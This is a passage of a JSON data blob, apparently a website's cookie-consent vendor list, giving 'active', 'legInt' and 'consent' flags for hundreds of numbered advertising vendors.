ctive":false,"legInt":true,"consent":true},"224":{"active":false,"legInt":false,"consent":true},"226":{"active":false,"legInt":false,"consent":true},"227":{"active":false,"legInt":false,"consent":true},"228":{"active":false,"legInt":true,"consent":true},"231":{"active":false,"legInt":true,"consent":true},"232":{"active":false,"legInt":true,"consent":true},"235":{"active":false,"legInt":false,"consent":true},"237":{"active":false,"legInt":false,"consent":true},"238":{"active":false,"legInt":true,"consent":true},"239":{"active":false,"legInt":true,"consent":true},"241":{"active":false,"legInt":false,"consent":true},"242":{"active":false,"legInt":false,"consent":true},"244":{"active":false,"legInt":false,"consent":true},"248":{"active":false,"legInt":true,"consent":true},"249":{"active":false,"legInt":false,"consent":true},"251":{"active":false,"legInt":true,"consent":true},"252":{"active":false,"legInt":true,"consent":true},"254":{"active":false,"legInt":false,"consent":true},"255":{"active":false,"legInt":false,"consent":true},"256":{"active":false,"legInt":true,"consent":true},"262":{"active":false,"legInt":false,"consent":true},"263":{"active":false,"legInt":true,"consent":true},"270":{"active":false,"legInt":false,"consent":true},"272":{"active":false,"legInt":true,"consent":true},"274":{"active":false,"legInt":true,"consent":true},"276":{"active":false,"legInt":true,"consent":true},"279":{"active":false,"legInt":true,"consent":false},"280":{"active":false,"legInt":true,"consent":true},"282":{"active":false,"legInt":true,"consent":true},"285":{"active":false,"legInt":true,"consent":true},"290":{"active":false,"legInt":true,"consent":true},"293":{"active":false,"legInt":true,"consent":true},"297":{"active":false,"legInt":true,"consent":false},"298":{"active":false,"legInt":false,"consent":true},"301":{"active":false,"legInt":false,"consent":true},"304":{"active":false,"legInt":false,"consent":true},"311":{"active":false,"legInt":false,"consent":true},"316":{"active":false,"legInt":false,"consent":true},"318":{"active":false,"legInt":false,"consent":true},"319":{"active":false,"legInt":true,"consent":true},"321":{"active":false,"legInt":true,"consent":true},"323":{"active":false,"legInt":false,"consent":true},"325":{"active":false,"legInt":false,"consent":true},"326":{"active":false,"legInt":false,"consent":true},"331":{"active":false,"legInt":false,"consent":true},"336":{"active":false,"legInt":true,"consent":false},"337":{"active":false,"legInt":true,"consent":true},"343":{"active":false,"legInt":true,"consent":true},"347":{"active":false,"legInt":false,"consent":true},"350":{"active":false,"legInt":false,"consent":true},"351":{"active":false,"legInt":false,"consent":true},"354":{"active":false,"legInt":true,"consent":true},"358":{"active":false,"legInt":false,"consent":true},"361":{"active":false,"legInt":false,"consent":true},"371":{"active":false,"legInt":true,"consent":true},"373":{"active":false,"legInt":false,"consent":true},"374":{"active":false,"legInt":false,"consent":true},"375":{"active":false,"legInt":false,"consent":true},"377":{"active":false,"legInt":true,"consent":true},"378":{"active":false,"legInt":true,"consent":true},"380":{"active":false,"legInt":false,"consent":true},"382":{"active":false,"legInt":false,"consent":true},"384":{"active":false,"legInt":false,"consent":true},"387":{"active":false,"legInt":false,"consent":true},"388":{"active":false,"legInt":false,"consent":true},"410":{"active":false,"legInt":false,"consent":true},"412":{"active":false,"legInt":false,"consent":true},"413":{"active":false,"legInt":false,"consent":true},"418":{"active":false,"legInt":true,"consent":true},"422":{"active":false,"legInt":false,"consent":true},"424":{"active":false,"legInt":false,"consent":true},"427":{"active":false,"legInt":false,"consent":true},"430":{"active":false,"legInt":false,"consent":true},"431":{"active":false,"legInt":true,"consent":false},"435":{"active":false,"legInt":false,"consent":true},"438":{"active":false,"legInt":false,"consent":true},"440":{"active":false,"legInt":true,"consent":true},"444":{"active":false,"legInt":false,"consent":true},"448":{"active":false,"legInt":false,"consent":true},"454":{"active":false,"legInt":true,"consent":true},"459":{"active":false,"legInt":false,"consent":true},"461":{"active":false,"legInt":false,"consent":true},"468":{"active":false,"legInt":true,"consent":true},"469":{"active":false,"legInt":false,"consent":true},"471":{"active":false,"legInt":false,"consent":true},"473":{"active":false,"legInt":false,"consent":true},"475":{"active":false,"legInt":true,"consent":true},"479":{"active":false,"legInt":false,"consent":true},"486":{"active":false,"legInt":false,"consent":true},"488":{"active":false,"legInt":false,"consent":true},"490":{"active":false,"legInt":false,"consent":true},"491":{"active":false,"legInt":false,"consent":true},"495":{"active":false,"legInt":false,"consent":true},"496":{"active":false,"legInt":false,"consent":true},"497":{"active":false,"legInt":false,"consent":true},"498":{"active":false,"legInt":false,"consent":true},"501":{"active":false,"legInt":false,"consent":true},"502":{"active":false,"legInt":true,"consent":false},"507":{"active":false,"legInt":false,"consent":true},"508":{"active":false,"legInt":false,"consent":true},"509":{"active":false,"legInt":true,"consent":false},"511":{"active":false,"legInt":true,"consent":true},"516":{"active":false,"legInt":false,"consent":true},"517":{"active":false,"legInt":false,"consent":true},"519":{"active":false,"legInt":false,"consent":true},"527":{"active":false,"legInt":true,"consent":true},"528":{"active":false,"legInt":true,"consent":true},"531":{"active":false,"legInt":false,"consent":true},"536":{"active":false,"legInt":false,"consent":true},"539":{"active":false,"legInt":false,"consent":true},"541":{"active":false,"legInt":true,"consent":true},"549":{"active":false,"legInt":false,"consent":true},"550":{"active":false,"legInt":true,"consent":true},"551":{"active":false,"legInt":true,"consent":false},"553":{"active":false,"legInt":false,"consent":true},"554":{"active":false,"legInt":false,"consent":true},"556":{"active":false,"legInt":false,"consent":true},"559":{"active":false,"legInt":true,"consent":true},"561":{"active":false,"legInt":false,"consent":true},"565":{"active":false,"legInt":false,"consent":true},"568":{"active":false,"legInt":false,"consent":true},"569":{"active":false,"legInt":false,"consent":true},"570":{"active":false,"legInt":false,"consent":true},"571":{"active":false,"legInt":false,"consent":true},"572":{"active":false,"legInt":false,"consent":false},"573":{"active":false,"legInt":true,"consent":true},"580":{"active":false,"legInt":true,"consent":true},"581":{"active":false,"legInt":true,"consent":true},"584":{"active":false,"legInt":false,"consent":true},"591":{"active":false,"legInt":false,"consent":true},"596":{"active":false,"legInt":false,"consent":true},"597":{"active":false,"legInt":false,"consent":false},"598":{"active":false,"legInt":true,"consent":true},"601":{"active":false,"legInt":false,"consent":true},"602":{"active":false,"legInt":false,"consent":true},"606":{"active":false,"legInt":false,"consent":true},"612":{"active":false,"legInt":true,"consent":false},"613":{"active":false,"legInt":true,"consent":true},"617":{"active":false,"legInt":false,"consent":true},"618":{"active":false,"legInt":false,"consent":true},"620":{"active":false,"legInt":false,"consent":true},"621":{"active":false,"legInt":true,"consent":true},"624":{"active":false,"legInt":true,"consent":true},"625":{"active":false,"legInt":false,"consent":true},"626":{"active":false,"legInt":true,"consent":true},"628":{"active":false,"legInt":false,"consent":true},"630":{"active":false,"legInt":true,"consent":true},"631":{"active":false,"legInt":false,"consent":true},"639":{"active":false,"legInt":false,"consent":true},"644":{"active":false,"legInt":false,"consent":true},"646":{"active":false,"legInt":false,"consent":true},"647":{"active":false,"legInt":true,"consent":true},"648":{"active":false,"legInt":false,"consent":true},"652":{"active":false,"legInt":false,"consent":true},"653":{"active":false,"legInt":false,"consent":true},"655":{"active":false,"legInt":true,"consent":true},"656":{"active":false,"legInt":true,"consent":true},"658":{"active":false,"legInt":false,"consent":true},"659":{"active":false,"legInt":true,"consent":true},"662":{"active":false,"legInt":false,"consent":true},"663":{"active":false,"legInt":false,"consent":true},"665":{"active":false,"legInt":false,"consent":true},"666":{"active":false,"legInt":true,"consent":true},"667":{"active":false,"legInt":true,"consent":true},"671":{"active":false,"legInt":true,"consent":true},"673":{"active":false,"legInt":true,"consent":true},"676":{"active":false,"legInt":true,"consent":true},"677":{"active":false,"legInt":true,"consent":true},"681":{"active":false,"legInt":false,"consent":true},"682":{"active":false,"legInt":false,"consent":true},"684":{"active":false,"legInt":true,"consent":true},"685":{"active":false,"legInt":false,"consent":true},"686":{"active":false,"legInt":false,"consent":true},"687":{"active":false,"legInt":false,"consent":true},"690":{"active":false,"legInt":true,"consent":true},"699":{"active":false,"legInt":true,"consent":true},"702":{"active":false,"legInt":false,"consent":true},"706":{"active":false,"legInt":true,"consent":false},"708":{"active":false,"legInt":true,"consent":true},"709":{"active":false,"legInt":true,"consent":true},"712":{"active":false,"legInt":false,"consent":true},"713":{"active":false,"legInt":false,"consent":true},"715":{"active":false,"legInt":false,"consent":true},"716":{"active":false,"legInt":false,"consent":true},"717":{"active":false,"legInt":false,"consent":true},"718":{"active":false,"legInt":false,"consent":true},"719":{"active":false,"legInt":false,"consent":true},"723":{"active":false,"legInt":false,"consent":true},"724":{"active":false,"legInt":true,"consent":true},"725":{"active":false,"legInt":false,"consent":true},"726":{"active":false,"legInt":false,"consent":true},"727":{"active":false,"legInt":false,"consent":true},"728":{"active":false,"legInt":true,"consent":true},"729":{"active":false,"legInt":true,"consent":false},"730":{"active":false,"legInt":false,"consent":true},"731":{"active":false,"legInt":false,"consent":true},"732":{"active":false,"legInt":true,"consent":true},"733":{"active":false,"legInt":true,"consent":true},"736":{"active":false,"legInt":true,"consent":true},"737":{"active":false,"legInt":false,"consent":true},"738":{"active":false,"legInt":false,"consent":true},"740":{"active":false,"legInt":true,"consent":true},"742":{"active":false,"legInt":true,"consent":true},"744":{"active":false,"legInt":false,"consent":true},"745":{"active":false,"legInt":false,"consent":true},"746":{"active":false,"legInt":false,"consent":true},"748":{"active":false,"legInt":true,"consent":false},"749":{"active":false,"legInt":true,"consent":true},"750":{"active":false,"legInt":false,"consent":true},"751":{"active":false,"legInt":true,"consent":false},"752":{"active":false,"legInt":false,"consent":true},"754":{"active":false,"legInt":true,"consent":true},"759":{"active":false,"legInt":false,"consent":true},"762":{"active":false,"legInt":true,"consent":false},"765":{"active":false,"legInt":true,"consent":false},"766":{"active":false,"legInt":false,"consent":true},"768":{"active":false,"legInt":false,"consent":true},"769":{"active":false,"legInt":false,"consent":true},"770":{"active":false,"legInt":false,"consent":true},"771":{"active":false,"legInt":false,"consent":true},"773":{"active":false,"legInt":false,"consent":true},"775":{"active":false,"legInt":false,"consent":true},"778":{"active":false,"legInt":false,"consent":true},"779":{"active":false,"legInt":false,"consent":true},"780":{"active":false,"legInt":false,"consent":true},"781":{"active":false,"legInt":true,"consent":true},"783":{"active":false,"legInt":false,"consent":true},"784":{"active":false,"legInt":true,"consent":true},"786":{"active":false,"legInt":false,"consent":true},"787":{"active":false,"legInt":false,"consent":true},"788":{"active":false,"legInt":false,"consent":true},"791":{"active":false,"legInt":false,"consent":true},"795":{"active":false,"legInt":false,"consent":true},"796":{"active":false,"legInt":false,"consent":true},"797":{"active":false,"legInt":false,"consent":true},"798":{"active":false,"legInt":true,"consent":true},"799":{"active":false,"legInt":false,"consent":true},"800":{"active":false,"legInt":false,"consent":true},"801":{"active":false,"legInt":true,"consent":false},"803":{"active":false,"legInt":true,"consent":true},"804":{"active":false,"legInt":true,"consent":true},"808":{"active":false,"legInt":false,"consent":true},"810":{"active":false,"legInt":true,"consent":true},"811":{"active":false,"legInt":false,"consent":true},"812":{"active":false,"legInt":true,"consent":true},"814":{"active":false,"legInt":true,"consent":true},"815":{"active":false,"legInt":false,"consent":true},"816":{"active":false,"legInt":false,"consent":true},"819":{"active":false,"legInt":true,"consent":true},"820":{"active":false,"legInt":false,"consent":true},"821":{"active":false,"legInt":false,"consent":true},"822":{"active":false,"legInt":false,"consent":true},"825":{"active":false,"legInt":true,"consent":true},"828":{"active":false,"legInt":true,"consent":true},"831":{"active":false,"legInt":false,"consent":true},"833":{"active":false,"legInt":false,"consent":true},"834":{"active":false,"legInt":false,"consent":true},"835":{"active":false,"legInt":false,"consent":true},"838":{"active":false,"legInt":true,"consent":false},"839":{"active":false,"legInt":false,"consent":true},"844":{"active":false,"legInt":false,"consent":true},"848":{"active":false,"legInt":false,"consent":true},"849":{"active":false,"legInt":false,"consent":true},"850":{"active":false,"legInt":false,"consent":true},"851":{"active":false,"legInt":true,"consent":true},"854":{"active":false,"legInt":false,"consent":true},"855":{"active":false,"legInt":true,"consent":true},"856":{"active":false,"legInt":true,"consent":true},"857":{"active":false,"legInt":true,"consent":true},"858":{"active":false,"legInt":false,"consent":true},"860":{"active":false,"legInt":false,"consent":true},"861":{"active":false,"legInt":false,"consent":true},"862":{"active":false,"legInt":true,"consent":true},"864":{"active":false,"legInt":false,"consent":true},"865":{"active":false,"legInt":false,"consent":true},"867":{"active":false,"legInt":true,"consent":true},"869":{"active":false,"legInt":false,"consent":true},"870":{"active":false,"legInt":false,"consent":true},"871":{"active":false,"legInt":false,"consent":true},"872":{"active":false,"legInt":true,"consent":false},"874":{"active":false,"legInt":false,"consent":true},"875":{"active":false,"legInt":false,"consent":true},"876":{"active":false,"legInt":true,"consent":true},"877":{"active":false,"legInt":false,"consent":true},"878":{"active":false,"legInt":true,"consent":true},"879":{"active":false,"legInt":true,"consent":true},"880":{"active":false,"legInt":false,"consent":true},"881":{"active":false,"legInt":false,"consent":true},"882":{"active":false,"legInt":true,"consent":true},"883":{"active":false,"legInt":true,"consent":false},"884":{"active":false,"legInt":true,"consent":true},"888":{"active":false,"legInt":false,"consent":true},"891":{"active":false,"legInt":false,"consent":true},"893":{"active":false,"legInt":false,"consent":true},"894":{"active":false,"legInt":true,"consent":true},"896":{"active":false,"legInt":false,"consent":true},"898":{"active":false,"legInt":false,"consent":true},"900":{"active":false,"legInt":true,"consent":true},"902":{"active":false,"legInt":false,"consent":true},"903":{"active":false,"legInt":false,"consent":true},"907":{"active":false,"legInt":true,"consent":true},"910":{"active":false,"legInt":false,"consent":true},"911":{"active":false,"legInt":true,"consent":false},"915":{"active":false,"legInt":true,"consent":true},"918":{"active":false,"legInt":true,"consent":true},"919":{"active":false,"legInt":true,"consent":true},"920":{"active":false,"legInt":false,"consent":true},"922":{"active":false,"legInt":false,"consent":true},"925":{"active":false,"legInt":true,"consent":false},"927":{"active":false,"legInt":true,"consent":false},"930":{"active":false,"legInt":false,"consent":true},"931":{"active":false,"legInt":false,"consent":true},"936":{"active":false,"legInt":false,"consent":true},"937":{"active":false,"legInt":false,"consent":true},"938":{"active":false,"legInt":false,"consent":true},"939":{"active":false,"legInt":false,"consent":true},"941":{"active":false,"legInt":false,"consent":true},"943":{"active":false,"legInt":false,"consent":true},"944":{"active":false,"legInt":false,"consent":true},"946":{"active":false,"legInt":false,"consent":true},"950":{"active":false,"legInt":false,"consent":false},"951":{"active":false,"legInt":false,"consent":true},"952":{"active":false,"legInt":false,"consent":true},"954":{"active":false,"legInt":false,"consent":true},"955":{"active":false,"legInt":false,"consent":true},"956":{"active":false,"legInt":false,"consent":true},"957":{"active":false,"legInt":false,"consent":true},"958":{"active":false,"legInt":false,"consent":true},"959":{"active":false,"legInt":false,"consent":true},"961":{"active":false,"legInt":false,"consent":true},"962":{"active":false,"legInt":false,"consent":true},"963":{"active":false,"legInt":false,"consent":true},"964":{"active":false,"legInt":false,"consent":true},"965":{"active":false,"legInt":true,"consent":true},"966":{"active":false,"legInt":false,"consent":true},"967":{"active":false,"legInt":true,"consent":true},"968":{"active":false,"legInt":false,"consent":true},"972":{"active":false,"legInt":false,"consent":true},"973":{"active":false,"legInt":false,"consent":true},"975":{"active":false,"legInt":false,"consent":false},"976":{"active":false,"legInt":false,"consent":true},"982":{"active":false,"legInt":false,"consent":true},"985":{"active":false,"legInt":false,"consent":true},"986":{"active":false,"legInt":true,"consent":true},"987":{"active":false,"legInt":false,"consent":true},"993":{"active":false,"legInt":false,"consent":true},"994":{"active":false,"legInt":true,"consent":true},"995":{"active":false,"legInt":true,"consent":true},"996":{"active":false,"legInt":true,"consent":true},"997":{"active":false,"legInt":true,"consent":true},"998":{"active":false,"legInt":false,"consent":true},"999":{"active":false,"legInt":false,"consent":true},"1001":{"active":false,"legInt":false,"consent":true},"1002":{"active":false,"legInt":false,"consent":true},"1003":{"active":false,"legInt":true,"consent":true},"1004":{"active":false,"legInt":false,"consent":true},"1005":{"active":false,"legInt":true,"consent":false},"1006":{"active":false,"legInt":true,"consent":true},"1009":{"active":false,"legInt":false,"consent":true},"1014":{"active":false,"legInt":true,"consent":false},"1016":{"active":false,"legInt":false,"consent":true},"1017":{"active":false,"legInt":true,"consent":true},"1019":{"active":false,"legInt":true,"consent":false},"1020":{"active":false,"legInt":false,"consent":true},"1021":{"active":false,"legInt":false,"consent":true},"1022":{"active":false,"legInt":true,"consent":true},"1024":{"active":false,"legInt":false,"consent":true},"1025":{"active":false,"legInt":true,"consent":true},"1026":{"active":false,"legInt":false,"consent":true},"1027":{"active":false,"legInt":false,"consent":true},"1030":{"active":false,"legInt":false,"consent":true},"1032":{"active":false,"legInt":false,"consent":true},"1036":{"active":false,"legInt":true,"consent":true},"1037":{"active":false,"legInt":false,"consent":true},"1038":{"active":false,"legInt":false,"consent":true},"1039":{"active":false,"legInt":true,"consent":true},"1040":{"active":false,"legInt":false,"consent":true},"1041":{"active":false,"legInt":true,"consent":false},"1043":{"active":false,"legInt":true,"consent":true},"1044":{"active":false,"legInt":false,"consent":false},"1045":{"active":false,"legInt":false,"consent":true},"1046":{"active":false,"legInt":false,"consent":true},"1047":{"active":false,"legInt":false,"consent":true},"1048":{"active":false,"legInt":true,"consent":true},"1049":{"active":false,"legInt":false,"consent":true},"1051":{"active":false,"legInt":true,"consent":true},"1055":{"active":false,"legInt":false,"consent":true},"1057":{"active":false,"legInt":true,"consent":true},"1058":{"active":false,"legInt":false,"consent":true},"1059":{"active":false,"legInt":false,"consent":true},"1060":{"active":false,"legInt":false,"consent":true},"1061":{"active":false,"legInt":false,"consent":true},"1062":{"active":false,"legInt":false,"consent":true},"1063":{"active":false,"legInt":false,"consent":true},"1067":{"active":false,"legInt":true,"consent":true},"1068":{"active":false,"legInt":false,"consent":true},"1069":{"active":false,"legInt":true,"consent":true},"1070":{"active":false,"legInt":true,"consent":true},"1071":{"active":false,"legInt":true,"consent":true},"1072":{"active":false,"legInt":false,"consent":true},"1075":{"active":false,"legInt":true,"consent":false},"1076":{"active":false,"legInt":false,"consent":true},"1078":{"active":false,"legInt":false,"consent":true},"1079":{"active":false,"legInt":false,"consent":true},"1080":{"active":false,"legInt":false,"consent":true},"1081":{"active":false,"legInt":true,"consent":true},"1083":{"active":false,"legInt":false,"consent":true},"1084":{"active":false,"legInt":true,"consent":true},"1085":{"active":false,"legInt":true,"consent":true},"1087":{"active":false,"legInt":true,"consent":true},"1090":{"active":false,"legInt":false,"consent":true},"1094":{"active":false,"legInt":false,"consent":true},"1097":{"active":false,"legInt":false,"consent":true},"1098":{"active":false,"legInt":false,"consent":true},"1101":{"active":false,"legInt":false,"consent":true},"1103":{"active":false,"legInt":false,"consent":true},"1104":{"active":false,"legInt":false,"consent":true},"1105":{"active":false,"legInt":false,"consent":true},"1106":{"active":false,"legInt":false,"consent":true},"1107":{"active":false,"legInt":true,"consent":true},"1110":{"active":false,"legInt":false,"consent":true},"1111":{"active":false,"legInt":false,"consent":true},"1112":{"active":false,"legInt":false,"consent":true},"1113":{"active":false,"legInt":false,"consent":true},"1119":{"active":false,"legInt":false,"consent":true},"1121":{"active":false,"legInt":false,"consent":true},"1122":{"active":false,"legInt":false,"consent":true},"1124":{"active":false,"legInt":false,"consent":true},"1126":{"active":false,"legInt":false,"consent":true},"1127":{"active":false,"legInt":false,"consent":true},"1129":{"active":false,"legInt":true,"consent":false},"1130":{"active":false,"legInt":false,"consent":true},"1131":{"active":false,"legInt":true,"consent":true},"1132":{"active":false,"legInt":false,"consent":true},"1133":{"active":false,"legInt":false,"consent":true},"1134":{"active":false,"legInt":false,"consent":true},"1135":{"active":false,"legInt":true,"consent":true},"1136":{"active":false,"legInt":false,"consent":true},"1137":{"active":false,"legInt":false,"consent":true},"1138":{"active":false,"legInt":false,"consent":true},"1139":{"active":false,"legInt":false,"consent":true},"1141":{"active":false,"legInt":false,"consent":true},"1142":{"active":false,"legInt":true,"consent":false},"1144":{"active":false,"legInt":false,"consent":true},"1146":{"active":false,"legInt":true,"consent":true},"1148":{"active":false,"legInt":false,"consent":true},"1149":{"active":false,"legInt":true,"consent":true},"1151":{"active":false,"legInt":false,"consent":true},"1153":{"active":false,"legInt":false,"consent":true},"1154":{"active":false,"legInt":false,"consent":true},"1155":{"active":false,"legInt":false,"consent":true},"1156":{"active":false,"legInt":true,"consent":true},"1157":{"active":false,"legInt":false,"consent":true},"1159":{"active":false,"legInt":false,"consent":true},"1160":{"active":false,"legInt":false,"consent":false},"1162":{"active":false,"legInt":true,"consent":true},"1163":{"active":false,"legInt":false,"consent":true},"1164":{"active":false,"legInt":false,"consent":true},"1165":{"active":false,"legInt":true,"consent":true},"1167":{"active":false,"legInt":false,"consent":true},"1168":{"active":false,"legInt":true,"consent":true},"1169":{"active":false,"legInt":true,"consent":false},"1170":{"active":false,"legInt":true,"consent":false},"1172":{"active":false,"legInt":false,"consent":false},"1173":{"active":false,"legInt":true,"consent":true},"1174":{"active":false,"legInt":false,"consent":true},"1175":{"active":false,"legInt":false,"consent":true},"1176":{"active":false,"legInt":true,"consent":true},"1177":{"active":false,"legInt":true,"consent":true},"1178":{"active":false,"legInt":false,"consent":true},"1180":{"active":false,"legInt":false,"consent":true},"1181":{"active":false,"legInt":false,"consent":true},"1182":{"active":false,"legInt":false,"consent":true},"1183":{"active":false,"legInt":false,"consent":true},"1184":{"active":false,"legInt":false,"consent":true},"1185":{"active":false,"legInt":false,"consent":true},"1187":{"active":false,"legInt":false,"consent":false},"1189":{"active":false,"legInt":false,"consent":true},"1193":{"active":false,"legInt":true,"consent":true},"1195":{"active":false,"legInt":true,"consent":false},"1196":{"active":false,"legInt":false,"consent":true},"1197":{"active":false,"legInt":false,"consent":true},"1198":{"active":false,"legInt":false,"consent":true},"1199":{"active":false,"legInt":true,"consent":true},"1201":{"active":false,"legInt":false,"consent":true},"1202":{"active":false,"legInt":false,"consent":true},"1203":{"active":false,"legInt":true,"consent":false},"1204":{"active":false,"legInt":true,"consent":false},"1205":{"active":false,"legInt":false,"consent":true},"1206":{"active":false,"legInt":false,"consent":true},"1207":{"active":false,"legInt":true,"consent":true},"1208":{"active":false,"legInt":true,"consent":true},"1209":{"active":false,"legInt":false,"consent":true},"1210":{"active":false,"legInt":true,"consent":true},"1211":{"active":false,"legInt":true,"consent":true},"1212":{"active":false,"legInt":false,"consent":true},"1213":{"active":false,"legInt":false,"consent":true},"1214":{"active":false,"legInt":true,"consent":true},"1216":{"active":false,"legInt":true,"consent":true},"1217":{"active":false,"legInt":true,"consent":false},"1218":{"active":false,"legInt":true,"consent":true},"1219":{"active":false,"legInt":true,"consent":false},"1220":{"active":false,"legInt":true,"consent":true},"1221":{"active":false,"legInt":true,"consent":true},"1222":{"active":false,"legInt":false,"consent":true},"1223":{"active":false,"legInt":false,"consent":true},"1224":{"active":false,"legInt":false,"consent":true},"1225":{"active":false,"legInt":false,"consent":false},"1226":{"active":false,"legInt":false,"consent":true},"1227":{"active":false,"legInt":true,"consent":true},"1228":{"active":false,"legInt":true,"consent":false},"1229":{"active":false,"legInt":true,"consent":true},"1230":{"active":false,"legInt":true,"consent":true},"1231":{"active":false,"legInt":false,"consent":true},"1232":{"active":false,"legInt":false,"consent":true},"1234":{"active":false,"legInt":false,"consent":true},"1235":{"active":false,"legInt":false,"consent":true},"1236":{"active":false,"legInt":true,"consent":true},"1237":{"active":false,"legInt":true,"consent":true},"1238":{"active":false,"legInt":false,"consent":true},"1240":{"active":false,"legInt":true,"consent":true},"1241":{"active":false,"legInt":false,"consent":true},"1242":{"active":false,"legInt":false,"consent":true},"1243":{"active":false,"legInt":true,"consent":true},"1244":{"active":false,"legInt":true,"consent":true},"1245":{"active":false,"legInt":true,"consent":true},"1246":{"active":false,"legInt":true,"consent":true},"1247":{"active":false,"legInt":true,"consent":false},"1248":{"active":false,"legInt":false,"consent":true},"1249":{"active":false,"legInt":true,"consent":true},"1251":{"active":false,"legInt":false,"consent":true},"1252":{"active":false,"legInt":false,"consent":true},"1253":{"active":false,"legInt":true,"consent":false},"1254":{"active":false,"legInt":true,"consent":true},"1255":{"active":false,"legInt":false,"consent":true},"1257":{"active":false,"legInt":true,"consent":true},"1259":{"active":false,"legInt":true,"consent":true},"1260":{"active":false,"legInt":false,"consent":true},"1261":{"active":false,"legInt":true,"consent":true},"1262":{"active":false,"legInt":true,"consent":true},"1263":{"active":false,"legInt":false,"consent":true},"1264":{"active":false,"legInt":true,"consent":true},"1266":{"active":false,"legInt":false,"consent":true},"1267":{"active":false,"legInt":true,"consent":true},"1268":{"active":false,"legInt":true,"consent":true},"1269":{"active":false,"legInt":false,"consent":true},"1270":{"active":false,"legInt":false,"consent":true},"1271":{"active":false,"legInt":false,"consent":true},"1272":{"active":false,"legInt":false,"consent":true},"1273":{"active":false,"legInt":true,"consent":true},"1275":{"active":false,"legInt":false,"consent":true},"1276":{"active":false,"legInt":false,"consent":true},"1277":{"active":false,"legInt":true,"consent":false},"1278":{"active":false,"legInt":true,"consent":false},"1279":{"active":false,"legInt":false,"consent":true},"1280":{"active":false,"legInt":false,"consent":true},"1281":{"active":false,"legInt":false,"consent":true},"1282":{"active":false,"legInt":false,"consent":true},"1283":{"active":false,"legInt":false,"consent":true},"1284":{"active":false,"legInt":true,"consent":false},"1285":{"active":false,"legInt":true,"consent":false},"1286":{"active":false,"legInt":true,"consent":true},"1287":{"active":false,"legInt":true,"consent":true},"1288":{"active":false,"legInt":true,"consent":true},"1289":{"active":false,"legInt":false,"consent":true},"1290":{"active":false,"legInt":false,"consent":true},"1291":{"active":false,"legInt":true,"consent":true},"1292":{"active":false,"legInt":true,"consent":true},"1293":{"active":false,"legInt":false,"consent":true},"1294":{"active":false,"legInt":false,"consent":true},"1295":{"active":false,"legInt":false,"consent":true},"1296":{"active":false,"legInt":false,"consent":true},"1297":{"active":false,"legInt":false,"consent":true},"1298":{"active":false,"legInt":true,"consent":true},"1299":{"active":false,"legInt":false,"consent":true},"1300":{"active":false,"legInt":false,"consent":true},"1301":{"active":false,"legInt":true,"consent":true},"1302":{"active":false,"legInt":false,"consent":false},"1303":{"active":false,"legInt":false,"consent":true},"1304":{"active":false,"legInt":true,"consent":true},"1305":{"active":false,"legInt":true,"consent":true},"1306":{"active":false,"legInt":false,"consent":false},"1307":{"active":false,"legInt":false,"consent":true},"1308":{"active":false,"legInt":false,"consent":false},"1310":{"active":false,"legInt":false,"consent":true},"1311":{"active":false,"legInt":true,"consent":false},"1312":{"active":false,"legInt":true,"consent":true},"1313":{"active":false,"legInt":true,"consent":true},"1314":{"active":false,"legInt":false,"consent":true},"1315":{"active":false,"legInt":false,"consent":true},"1316":{"active":false,"legInt":true,"consent":true},"1317":{"active":false,"legInt":true,"consent":true},"1318":{"active":false,"legInt":false,"consent":true},"1319":{"active":false,"legInt":true,"consent":true},"1320":{"active":false,"legInt":false,"consent":true},"1321":{"active":false,"legInt":false,"consent":true},"1322":{"active":false,"legInt":false,"consent":true},"1323":{"active":false,"legInt":false,"consent":true},"1325":{"active":false,"legInt":false,"consent":true},"1326":{"active":false,"legInt":true,"consent":true},"1327":{"active":false,"legInt":true,"consent":true},"1328":{"active":false,"legInt":false,"consent":true},"1329":{"active":false,"legInt":false,"consent":true},"1330":{"active":false,"legInt":true,"consent":true},"1332":{"active":false,"legInt":false,"consent":true},"1334":{"active":false,"legInt":false,"consent":true},"1335":{"active":false,"legInt":false,"consent":true},"1336":{"active":false,"legInt":false,"consent":true},"1337":{"active":false,"legInt":false,"consent":true},"1338":{"active":false,"legInt":false,"consent":true},"1339":{"active":false,"legInt":false,"consent":true},"1340":{"active":false,"legInt":true,"consent":true},"1341":{"active":false,"legInt":false,"consent":true},"1342":{"active":false,"legInt":false,"consent":true},"1343":{"active":false,"legInt":false,"consent":true},"1344":{"active":false,"legInt":true,"consent":false},"1345":{"active":false,"legInt":false,"consent":true},"1346":{"active":false,"legInt":false,"consent":true},"1347":{"active":false,"legInt":false,"consent":true},"1348":{"active":false,"legInt":false,"consent":true},"1350":{"active":false,"legInt":true,"consent":true},"1351":{"active":false,"legInt":false,"consent":true},"1352":{"active":false,"legInt":false,"consent":true},"1353":{"active":false,"legInt":false,"consent":true},"1354":{"active":false,"legInt":true,"consent":true},"1355":{"active":false,"legInt":true,"consent":true},"1356":{"active":false,"legInt":false,"consent":true},"1357":{"active":false,"legInt":false,"consent":true},"1358":{"active":false,"legInt":true,"consent":true},"1359":{"active":false,"legInt":false,"consent":true},"1360":{"active":false,"legInt":false,"consent":true},"1361":{"active":false,"legInt":false,"consent":true},"1362":{"active":false,"legInt":false,"consent":false},"1363":{"active":false,"legInt":true,"consent":false},"1364":{"active":false,"legInt":false,"consent":true},"1365":{"active":false,"legInt":false,"consent":true},"1366":{"active":false,"legInt":true,"consent":true},"1367":{"active":false,"legInt":false,"consent":true},"1368":{"active":false,"legInt":false,"consent":true},"1369":{"active":false,"legInt":false,"consent":false},"1370":{"active":false,"legInt":false,"consent":true},"1371":{"active":false,"legInt":false,"consent":true},"1372":{"active":false,"legInt":true,"consent":true},"1373":{"active":false,"legInt":true,"consent":true},"1374":{"active":false,"legInt":false,"consent":true},"1375":{"active":false,"legInt":true,"consent":true},"1376":{"active":false,"legInt":false,"consent":false},"1377":{"active":false,"legInt":false,"consent":true},"1378":{"active":false,"legInt":false,"consent":true},"1379":{"active":false,"legInt":false,"consent":true},"1380":{"active":false,"legInt":true,"consent":false},"1381":{"active":false,"legInt":false,"consent":true},"1382":{"active":false,"legInt":false,"consent":true},"1383":{"active":false,"legInt":false,"consent":true},"1384":{"active":false,"legInt":false,"consent":true},"1385":{"active":false,"legInt":true,"consent":true},"1386":{"active":false,"legInt":false,"consent":true},"1387":{"active":false,"legInt":false,"consent":true},"1388":{"active":false,"legInt":true,"consent":true},"1389":{"active":false,"legInt":true,"consent":false},"1390":{"active":false,"legInt":true,"consent":true},"1391":{"active":false,"legInt":true,"consent":true},"1392":{"active":false,"legInt":true,"consent":true},"1393":{"active":false,"legInt":true,"consent":true},"1394":{"active":false,"legInt":true,"consent":false},"1396":{"active":false,"legInt":true,"consent":false},"1397":{"active":false,"legInt"